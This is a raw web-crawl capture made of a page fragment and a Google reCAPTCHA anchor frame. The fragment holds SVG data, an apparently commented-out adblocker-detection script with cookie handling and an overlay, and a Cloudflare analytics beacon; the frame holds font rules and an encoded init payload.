1.864v-6.01q0-.49.33-.81.331-.317.797-.318c.466-.001.572.11.785.331q.32.331.32.797v15.92q0 .466-.32.784-.319.319-.785.32c-.466 0-.576-.108-.797-.32a1.05 1.05 0 0 1-.33-.785v-.637q-1.791 1.864-4.195 1.864a5.75 5.75 0 0 1-2.883-.773m5.323-1.815a6 6 0 0 0 1.755-1.337v-5.15a6.1 6.1 0 0 0-1.755-1.338 4.64 4.64 0 0 0-2.12-.502q-1.817 0-2.92 1.152-1.104 1.154-1.104 3.263t1.104 3.262q1.103 1.153 2.92 1.153 1.126 0 2.12-.503M44.86 42.033a.94.94 0 0 1-.418-.81q0-.391.27-.686a.89.89 0 0 1 .687-.294q.22 0 .442.097.784.345 1.57.54.785.197 1.765.197 2.724 0 2.723-1.742 0-.564-.626-.858-.625-.296-2.048-.663-1.447-.344-2.391-.711a4.2 4.2 0 0 1-1.62-1.116q-.675-.748-.674-1.975 0-1.716 1.239-2.796 1.238-1.08 3.545-1.08 1.888 0 3.556.614a.92.92 0 0 1 .527.368q.185.27.185.564 0 .392-.283.687a.93.93 0 0 1-.698.294q-.124 0-.32-.05a9.4 9.4 0 0 0-2.795-.44q-1.326 0-2.073.478-.75.479-.749 1.238 0 .736.687 1.08t2.135.662q1.447.369 2.354.724t1.557 1.116q.65.76.65 2.036 0 1.57-1.238 2.6-1.239 1.03-3.495 1.03-2.454 0-4.464-1.104"/></g><path fill="#e9e9ff" d="M34.004 60.705c-7.12 0-13.841-2.8-18.928-7.888C9.99 47.73 7.19 41.009 7.19 33.892c0-14.664 12.03-26.594 26.816-26.595a26.76 26.76 0 0 1 18.923 7.77c5.09 5.029 7.892 11.713 7.892 18.822 0 14.786-12.03 26.815-26.816 26.816m.001-51.008C20.542 9.697 9.59 20.551 9.59 33.892c0 6.476 2.55 12.595 7.183 17.228s10.753 7.185 17.23 7.185c13.464 0 24.416-10.954 24.417-24.416 0-6.462-2.549-12.54-7.178-17.114a24.38 24.38 0 0 0-17.237-7.078"/><path fill="#e9e9ff" d="m15.119 16.818 1.696-1.697 36.063 36.063-1.697 1.697z"/><g fill="#fff" opacity=".1"><path d="M48.98 62.105c-4.48 2.4-9.58 3.76-14.98 3.76-2.81 0-5.54-.37-8.14-1.06l-17-50.54c4.89-6.14 11.99-10.44 20.08-11.72zM59.11 53.605c-1.5 1.9-3.2 3.63-5.08 5.14L34.98 2.155c2.47.07 4.87.42 7.18 1.03z"/></g></svg> 
      <h1 style="margin:0 0 12px;font-size:18px">Adblocker Detected</h1>
        <p style="margin:0 0 14px">If you want to continue using our services, disable the Adblocker and reload the page.</p>
        <div style="display:flex;gap:10px;justify-content:center;flex-wrap:wrap">
          <button id="k-btn-reload" style="padding:8px 14px;border:0;border-radius:3px;background:#ee6460;color:#fff;cursor:pointer">I disabled it — <b>Reload page</b></button>
        </div>
      </div>`},window.SG_OPTIONS||{}),t=["ad","ads","adsbox","adsense","adsbygoogle","ad-banner","ad-placeholder"];function $(e,_,t){try{let $=new Date;$.setTime($.getTime()+864e5*t),document.cookie=`${e}=${encodeURIComponent(_)};path=/;expires=${$.toUTCString()};SameSite=Lax`}catch(a){}}function a(e){try{let _=document.cookie.split("; ").reduce((_,t)=>{let $=t.indexOf("=");if($<0)return _;let a=t.slice(0,$),o=t.slice($+1);return a===e?decodeURIComponent(o):_},null);return _}catch(t){return null}}function o(e){try{document.cookie=`${e}=;path=/;expires=Thu, 01 Jan 1970 00:00:00 UTC`}catch(_){}}function n(e){let _=!1,t=!0,$=!1,a=!1;try{t=!!document.getElementById(e.id);let o=window.getComputedStyle?getComputedStyle(e):null;$=!e.offsetParent&&!e.offsetHeight&&!e.clientHeight,a=!!(o&&("none"===o.display||"hidden"===o.visibility||"0"===o.opacity)),(!t||$||a)&&(_=!0)}catch(n){_=!0}return _}async function l(){let e=function e(){let _=document.createElement("div");return _.id="k-bt-"+Math.random().toString(36).slice(2,9),_.style.cssText="width:1px;height:1px;position:absolute;left:-9999px;top:-9999px;",t.forEach(e=>_.classList.add(e)),document.documentElement.appendChild(_),_}(),$=Math.max(0,0|_.rafPasses),a=!1;function o(){a=a||n(e),--$>0&&requestAnimationFrame(o)}$>0&&requestAnimationFrame(o);let l=new Promise(e=>{let _=document.createElement("script");_.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?r="+(1e9*Math.random()|0),_.async=!0;let t=!1;_.onload=()=>{t||(t=!0,e({used:!0,blocked:!1}),_.remove())},_.onerror=()=>{t||(t=!0,e({used:!0,blocked:!0}),_.remove())},setTimeout(()=>{t||_.isConnected||(t=!0,e({used:!0,blocked:!0}))},300),(document.head||document.documentElement).appendChild(_)});return new Promise(_=>{setTimeout(async()=>{let t=a||n(e);try{e.remove()}catch($){}let o={used:!1,blocked:!1};try{o=await Promise.race([l,new Promise(e=>setTimeout(()=>e({used:!1,blocked:!1,timeout:!0}),1200))])}catch(i){}let s=!!t||!!o.blocked;_(s)},320)})}e=async function e(){let t=document.body||document.getElementsByTagName("body")[0];if(!t)return;let n=a(_.stateCookie),i;"blocked"===n?i=_.firstCheckDelay:n?"clear"===n&&(i=_.recheckDelay):i=_.firstCheckDelay,setTimeout(async()=>{let e=await l();if(e){$(_.stateCookie,"blocked",_.passDays);let t;(t=_.ovSel?document.querySelector(_.ovSel):null)?(t.style.position="fixed",t.style.inset="0",t.style.display="flex",t.style.alignItems="center",t.style.justifyContent="center",t.style.background="rgba(11,11,12,.89)",t.style.color="#fff",t.style.zIndex="2147483647",t.style.padding="20px",t.innerHTML.trim()||(t.innerHTML=_.msgHTML)):((t=document.createElement("div")).id="k-ov",t.style.cssText="position:fixed;inset:0;display:flex;align-items:center;justify-content:center;background:rgba(11,11,12,.89);color:#fff;z-index:2147483647;padding:20px;font:16px/1.4 system-ui,Arial;",t.innerHTML=_.msgHTML,(document.body||document.documentElement).appendChild(t)),document.documentElement.style.overflow="hidden",document.body&&(document.body.style.overflow="hidden"),t.querySelector("#k-btn-reload")?.addEventListener("click",()=>{o(_.stateCookie),location.reload()}),t.querySelector("#k-btn-keep")?.addEventListener("click",()=>{document.querySelector("body").innerHTML="<h1>N\xe3o quero usar o servi\xe7o</h1>"})}else $(_.stateCookie,"clear",_.passDays)},i)},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e,{once:!0}):e(),window.SGDebug={clearCookies:()=>o(_.stateCookie),getState:()=>a(_.stateCookie),setState:e=>$(_.stateCookie,e,_.passDays),async forceCheck(){let e=await l();return e},version:"3"}}();
</script>
-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"801cd9d1868546a1ac74b4947e94069a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetXaoUAAAAAB6axgg4WLG9oZ_6QLTsFXZj-5sd&co=aHR0cHM6Ly9tZHk0OHRuOTcuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=76cdraepxxul
body_size: 45639
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="rGwXhM1wImd5HRVqN5Z3uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="rGwXhM1wImd5HRVqN5Z3uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rGwXhM1wImd5HRVqN5Z3uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDgsOEYMOvb8OsY8KwwrzDhnDDrDoTWh8YwoXCl8K/[base64]/CpHPClAjCkDPCnxl1bMOzUcOMw5MJGiwgEMK2wpzCqTgRd8Ktw6tIOcKpOcO4woAzwrMuwroYw4nDoVrCu8OzXMK2DMO4OyHDqsKlwpp5HGLDkEp6w4NGw4zDon8Qw4YnT3dQc03CshQLC8K8AMKgw6Z+d8O7w7HCusOWwponDiLCuMKcw5/[base64]/wp/CphTDpD7ChsOCeUN+wrQNwpZMTcKseg7CosOOw77CpRHCp0p2w6PDjknDrx7CgRV2wqHDr8OowqoWw6kFb8KiKGrCucKAAMOhwrTDuQkQwqXDmsKBARUMRMOhBGYNQMOLT3XDl8Kpw5vDrGtGDwoOw4jCgMOZw4RNwonDnlrCljh/w7zCnhlQwrgDdiUlU0XCk8K/w5zCv8Kuw7IMHDHCpwJqwolhNsKxc8K1wqnCgBQFVSrCi27DkWcJw6kQw4nDqCtbSHtREsKww4pMw7BSwrIYw7XDvSDCrTPChsKKwq/DhRI/ZsKgwrvDjxkcfMO7w47DlsKHw6vDokbCkVNUXsOfFcKnBsKbw4fDn8KiJRl4woXCjMO/dkQXKcKRBQHCvWg3wq5CUXJoaMOhYkPDk03CrsOoFsOVeSLClFIJQ8KscsK/[base64]/DrD/CiGF3QHrDnwbDvMK2M8KjfxIlw7A5cQXCtVBuwowww7nDp8KWD1LCvW/DvcKbRsKpfMO2w6wIc8OIKcKTXVPDqiJhMcOCwrHCqTIYw4TDh8OKeMKIQMKcEVJdw4l8w5Bjw5cLBwJcUGbChgfCrcOCDSsxw7zCmsOWwoXCsit+wpUfwpjDqD/DvxgqwqvCisO7JMOfKsKlw6JiI8KmwpAew6bDvMK4fSwgTcOCGMKKwpzDpFQAw7kLwq/[base64]/Cg8OkLsO1w7sBw4cwMcKTw7hUF8KDwoTDgmrCvMK8w6nCsDc/BcKXwqlgGRzDgcOMMlzDr8O7JXZcWx/DjXbCnGpMwr4WKsKED8O3w4/CocKaN1XDlsOswqXDvcKWw4FYw4RdScK7wrDCp8KhwpfDuHzDqcK1EzRDeW3DsMOIwpQZKgk8wozDvGtYYsKmw7EOZcKgaGHChx3CsTfDtH8eFC7DjcOowqNkHMO8EBPCkMK/[base64]/CtsKwwrAYwr7DiGHDsF3CrsKtE8K3PEE/J8KDwpgkwpLCgxLDt8KzI8OuHRPCkcKSUMKgwokEYjJFPEg4G8OGRWbDqcKWaMO5w7/Dr8OPFMOZw5hBwobCmMKPw706w5cyNsO0Mipaw65HYMOEw6JRwo8Vwq3CnMKywpvCtFPDhsKyesOFbV1FKEQ3acOeG8Osw5RXwpHDusKGwqLDpcKvw7fCmFN5eQwwOBRdPS1bw4bCqcKtX8OcURvCt37Dg8OHwprDliPDkMK/wqd2CDbDpgFDwp52GsOUw50Awo1DO2TDpsO7J8OVwphhSBk9w6TChMOnFSrCnMOSw4LDr33DjsKBK1M9wphOw6o8YsOmwr1zcnPCuwFGw48JbcOqW1/CmQXChhzCo3JGCsKYJsKtWsOPHMO2QMOzw60XCVt4HzzCjcONSh/DlsKlw7HDpT3CjcOAw6FWeS/[base64]/DqMKZCFHDqxdvBmAOw6nCnnnCrsKFwrLDumBVwo8Hw5lZwpA/NmPDqw3Dp8Kww7nDsMKiH8KSH25uMW7Dj8KAHxDDg2QMwoXCpXdPw5NqR1t+fhpcwqHDucKvGhYOwrvCp1FkwoktwrDCgMOhewTClcKWwpDCg0bDvzB3w6nDj8K5JMKCw4bCk8O1w6pbwp1Wd8OMO8KFMcOlwr3CmcKhw53Dn0/DoRLDjsO0UsKcw7/Cq8OVfsOow788RDLDhB7DiHsKwr/CpAlUwqzDhsOxL8O6d8OFGh3DrVPDjcOBLsOJw5Jpw7bChcOIwpPDuzprKcOiAAHCsk7CtnbCvEbDnHQPwrcVPcKJw7LCncOvw7lUOxTCok9dJF7DhMOgZMKsezZEwokzXcO7KMOgwpfClcOxGwPDlcKqwprDkCklwp3CgMOcDsOkYMOfAhDCpsO3KcO/[base64]/DmHFdLHfDjEbDpsOdwqPDp2bCssOTZBXCvMKZwpQKUXfDl0/[base64]/WcOJYMKxw63CsyTDulHClMK/w6RHwolXNsK8woHCtFrCn2rDqQXCuEnCji7CtnzDths2dGHDrwYVSxUAKcK/ZGjChsOPwpvCv8K5w4Vkwodvw7jDjBLDmklXN8OUJEhvbzvCkcKgVw3DvMKKw6/Dvm8EJ3nCoMOqwo52VsKtwqYrwoEPH8OqeDYlBsODw7FzZH5swqoxY8OywqATwo57PcOxaQnDpMO2w6Ycw4vCqcOKCMKpwpxJTsOSUljDolzCjkXCgQdew6MaUCddNgPDui4ucMOTwrZHwp7ClcO/wrvClXgcKMOLasOKdVp6L8ODw45rwqzChBR+wq0zwpFnwrjCnwdLOAtvBsKvwprDnRjCkMKzwrLCmAPChXnDikUvwq3Do29DwpvDrCIAY8ORE1FqFMOxXMKoJiDDtsOTPsOAwpfDmMK6ABNRwoh2dhpowqIGw7zDlsO/woDDihTDscOpw6NKVcKBS2fCj8KUUiJTw6XChnrClMOqKcOHAQJ0JjrDusKZw63Dmm3DpHrDlsOCwq0ZKcOwwrrCgzXCiAxMw5F3LsOow4TCusOuw7fCpcOhOg/Du8OHHSHCvhB9JcKgw7d1C2ZCLBY2w55Gw5Iid2ITwrXDucOfRjTCtwA0f8OTdn7CsMKqQMO3wq0BOiLDm8K3dwvCu8KOQWs6ZsOKMsKjH8Oyw7/CvMOQw5hPL8OiOcOmw74ZDVPDncKvS3zCkGFTwp4/wrMYOCTDnFhkwocdWS3CnAzCuMOrwrg0w6ZNB8KcLMK5AMOydsO9w7TDs8Otw7nDrmMVw7sBNEFIDQo6JcOJWcKLBcOLQ8OJUCwBwqQ8wqLCrMOBP8Knf8OvwrcUBMKMwoU9w4fCmsOowpV4w4oZwqDDrSEfdjPDksOXSsK1w7/DnMK+L8K0WsKRNFrDhcOlw6/[base64]/Ci8Oqwq0UAQ8+w6AJDD7CrFXCiiwZwpXChcKHOCfDkSs1dsOHBsO8w7zDvyA/w6Npw43CjhZ/EsOYwq7ChMKRwrPDq8K1wplTF8KdwqkZwqPDqiBYWh4/VcKdw4rDscOMwpXDgcOtNXddZXFCVcK/[base64]/[base64]/cwvCtFkpw5/DslLCrGg9WmwMAwzDjwoqw4/DtcOkJQ1YAcKcwoJgcsK7w4zDuRAhGEEnTMKJTsKUwozDj8OvwqQIw7nDqFfDosKzwr8zw5N8w4oMX2LDm3I1w5vCllTDgcOMd8Orwp0lwr/CtMKYIsOYTcK7wo1EWE/CsDZpI8OlUMKEQ8KCw603d0/[base64]/DkwAmw7zDvXPCp8OHcgQDbcOSSwnDuR/DjU3DqsOXEMKhcgTDhsKHeSDCrsOuOcO3RVfCqRzDhi3DtldId8KhwrdUw7XCgMKRw6PCvFPCt24yEQ9pNzNSc8KpMBJZw6zDqcOECRlGWMO2E30bwq/Dr8Kfwp5Bw7nCunfDkyLCncK6KmLDlwsREmoPIGo3w5UWwozDs0zCjcKzw6zCvw4Hw73CghpYwq3DjjcwfV7ClG7CosKBw5UwwpjClcOow7rDpcOIw6p5WBoyIcKJZWEzw5XCrMOTNMOWPcO/G8Kzw6XCqio9O8OZcsO1w7Vhw4TDkzvDog/DtMKAw4bChXVGYcKNExhdLRvCksKBwrkMw7TCh8KtIgrClgcFZ8Onw7hew78QwqZ4wqjDoMKYd0zDv8KnwrfDrBfCjMKgZ8OVwrNtwqfDm3TCrcKeE8KaR2ZUEMKZwo/[base64]/[base64]/[base64]/wrINEn/DqcOFFXzDkQRoGV1KGsKCH8OEJcKwwonCtyjDmsKEw5XCo08tCw5Qw7rDvcK8EsOvIsKfw7kkw4LCocKwfsK3wp0DwpPDjDg3MAV7w43DhUILIsKqw5IAwprCm8KjXDNcfcK9OTHChx7DucOvLsKlZAHDo8Ozw6/DiRXCksKHcRUKw6poTTXCsFUmw6lSC8KbwrhiNsOdcwfCmSBkwqAgw7bDqzlvw4R6esODWH3CuAnCr1Z3KFB4w6BswrnDjEsnwqEYw7Y7UxXCq8KPLMOzwp3Cv0ICPQRgNz/DrsKUw5jDh8KDw6Z2WsOmY01RwprDlktwwprCs8K9DXPDo8KOwqJDE13CqUV3w6oYw4bCngsSX8Ovc3ppw7QFNsKcwrMswp5dR8O4UMOzwqpfMA/DuHfCs8KPJ8KqPcKhEsK3w77CoMKmw4M+w7DDlWYow6nCiD/CgXRRw4kyNMKJKiXCm8OIwrLDhsOdRcKjfcK+F3Mww4tCwrQxVcOEw5DDj3LDqT1lNsKcAsK9wq7DssKIwqLCo8O+wrfCo8KcaMOkBAAnC8OkInXDp8OEw7ACSWsXKl/DnsKpw4vDvwpGw7hvw4MgQCrCpMODw5PCmMKRwo9dGMKjwqrDpF/[base64]/L0DCrD/Dg03ChMOhwqnDlEnDnnzDlsOEL1RRwovDlsKQwo/[base64]/Dq8OUA8KfHS4/VsK/YR8qLsOaEMONasOuOMKBw4DDl0fChcKtwp7DmQTDnglkcDPCpCM5w7dKw4xkw57Chz/Ctk7DssKmTMOPwoxCw73DuMKZw4LDiVxoVsK1IcKNw7jClsOFBy41LFPCsy0Vwp/CqzpJw5jCrxfCpxMOwoApTxrDiMOHwoYpwqTDjlpnHMOZGsKiNsKDWw5zKsKtUcOkw4ReVhrCkWXCq8KLfV9sFSN0wqczJsKUw7hMw4zCqUFYwqjDshDDuMO0w6nDsQfDtDHDlxhjwrzDni8gYsO6I3rCqhnDq8Ksw7QQORdcw6w/OMO/WMKzGkAhbCnChXjCgsKMCcOhLsOMd3PCk8KVQsOlb2bCuy3CmsOQD8O6wqbDshsSUQcTwoTDlsOgw6bDhsOXw5nCrsK7ZQB/w6TDpHjDoMOhwqgNUH3CvMORdyN/w6vDjcK6w4g8w6TCrzMgw74PwqpsUF7DiQAZw7LDhsOUDsKqw5JaOQ1yHADDscKdTUzCrMO3Q2Bdwr7Cjm1Jw4vDpMKSV8OMw7rDscO6SGEeDMOzwrAXdcOKdH8BO8OOw5rCocObw6fCg8KDNsKQwrR2GsKgwrPCnA3DjcOaQ2zDmSIiwqVYwpvCmsO/w6ZabnnCscOzFRNWEmxlw5jDqmtvwp/Cj8KFV8OnM1Frw5I6FMKxw7vCusODwqnCusOFYANLPy1bPVwZwqHCqHRDY8OZwo0NwppqOcKDCsKdC8KHw6TDtsK3FcOswoXCn8KEw6Q2w6dgw7YqbcK2Y3lLwrLDlMKMwoLCnsOfw4HDmX7CpDXDtMO9wrpKwr7CjMKdasKGw5YkYMOdw7jDoT8WOMO/w7g0w45cwqrCpsKww7xQFcKkDcKawonCi3jCjFfDmycjfz5/[base64]/ClmjDg8K1w7grfsOOwq5fR8K/Y8K/w70PwoTDqsKuXT/CpMKqw5/DssOwwpnCkcKEfz07w5gACG3CtMKYw6fCvcOxw6bCq8O3wq/[base64]/DoMOxN8KMLcKaRsKKw6LDhsOPw7zCnhbCtTskf39AV3bDpMOCHMO7CsKrecKbwoEXfVFcbTTDmD/Cgw5ywqPDlmVQR8KOwr7ClsKcwrdHw6BDwrLDh8KuwrzCv8OtP8KKw5PCjcOMwrQFNS7CiMKnwq7DvMOADE7Dj8OxwqPDgMKmIQbDjRwCwpkMGcKuwrLCgiQaw5l+BMOIUyd4Xnk7wqjCnl1wUcOjRsOALiplDkFhMcOuw5bCrsKHb8KWCyRHEV/[base64]/CrEg4wobCsihicE7DtcK/[base64]/CsyI0w4JkWXtpDXjDjsOmX8Kpw4x8wrvCoyfDkS/DqWtcWcOXGm4+Yk8idMKcMcOfw5/CoDnCj8Kow6VpwrPDsTTDuMOuX8O8I8OPJ3NBU1sLw6MUc0/[base64]/[base64]/CnsORIsOAeQrDlkpmwppVDk3Co8Okw6h2eRZvIcOEwq1OV8KlLcKcwp9Gw5Z9aCLCpnZ6woHCocKnGz19w7Adw7IVdMKwwqDCjEnCksKbScOSwoTCpgB3LwXDrsOqwp/Cj1TDuC0Vw6xNBk/CgcOgwr8gZ8OeEsK+RHdTw4jDvngLw6UaUkHDlsKGJlVPwqt7w63ClcOgwpk4wp7CrMOgSMKCw4omPhw2ORNVcsO7NcOrwogwwrAfw6toZ8OrbgZKCH82wovDsSrDnMK/CQMkYmBRw7/[base64]/[base64]/CtVTDv00pw6TDpQ3Ch1TDtQtTw4fDucKzw4ZbESHCpQvCvsOuw7s8w73Dk8K4wqLCuVjCi8OkwrjDhMOvw5MKKibCsG3DiB0fNmzDkVkCw7EMw4nCiF7Cjl3ClcKewrbCvWYIwpHCucKWwrMXXMO/wpVuPwrDsGQhacK/w5snw5/DvcORworDpcOYJgfDo8KTwpzCphnDhMKlO8Kjw6jCjcKEwpHCjyoHJ8Kc